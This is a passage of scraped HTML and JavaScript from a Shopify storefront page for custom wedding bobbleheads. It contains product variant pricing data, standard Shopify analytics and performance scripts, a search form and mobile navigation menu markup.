Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32557204537380","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":163.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32557204570148","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":173.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32557204602916","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":163.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32611748315172","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":172.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32611748347940","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":182.0,"currencyCode":"USD"},"product":{"title":"Custom Funny Wedding Bobbleheads","vendor":"bobblegifts","id":"1168907468836","untranslatedTitle":"Custom Funny Wedding Bobbleheads","url":"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made","type":"2 Persons"},"id":"32611748380708","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366"},"sku":"BG001","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Funny Wedding Bobbleheads\",\"vendor\":\"bobblegifts\",\"id\":\"1168907468836\",\"untranslatedTitle\":\"Custom Funny Wedding Bobbleheads\",\"url\":\"\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made\",\"type\":\"2 Persons\"},\"id\":\"32557204144164\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG001.jpg?v=1613251366\"},\"sku\":\"BG001\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1168907468836,"gid":"gid:\/\/shopify\/Product\/1168907468836","vendor":"bobblegifts","type":"2 Persons","handle":"funny-wedding-cake-toppers-bobbleheads-custom-made","variants":[{"id":32557204144164,"price":12900,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG001"},{"id":32557204176932,"price":13800,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG001"},{"id":32557204209700,"price":14800,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG001"},{"id":32611748118564,"price":13800,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG001"},{"id":32611748151332,"price":14700,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG001"},{"id":32611748184100,"price":15700,"name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG001"},{"id":32557204340772,"price":14400,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG001"},{"id":32557204373540,"price":15300,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG001"},{"id":32557204406308,"price":16300,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG001"},{"id":32611748216868,"price":15300,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG001"},{"id":32611748249636,"price":16200,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG001"},{"id":32611748282404,"price":17200,"name":"Custom Funny Wedding Bobbleheads - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG001"},{"id":32557204537380,"price":15400,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG001"},{"id":32557204570148,"price":16300,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG001"},{"id":32557204602916,"price":17300,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG001"},{"id":32611748315172,"price":16300,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG001"},{"id":32611748347940,"price":17200,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG001"},{"id":32611748380708,"price":18200,"name":"Custom Funny Wedding Bobbleheads - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG001"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1168907468836,"requestId":"b0dbb5f1-b5e0-4722-a859-a6609c87da26-1768850291"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"fd536090-9965-40fd-bc5e-49efca738e5f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1168907468836,"requestId":"b0dbb5f1-b5e0-4722-a859-a6609c87da26-1768850291","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32557204144164,"productId":1168907468836,"productGid":"gid:\/\/shopify\/Product\/1168907468836","name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"129.00","sku":"BG001","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32557204144164,"productId":1168907468836,"productGid":"gid:\/\/shopify\/Product\/1168907468836","name":"Custom Funny Wedding Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"129.00","sku":"BG001","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/collections\/couples\/products\/funny-wedding-cake-toppers-bobbleheads-custom-made"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="personalized-custom-funny-wedding-bobbleheads-wedding-cake-topper"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
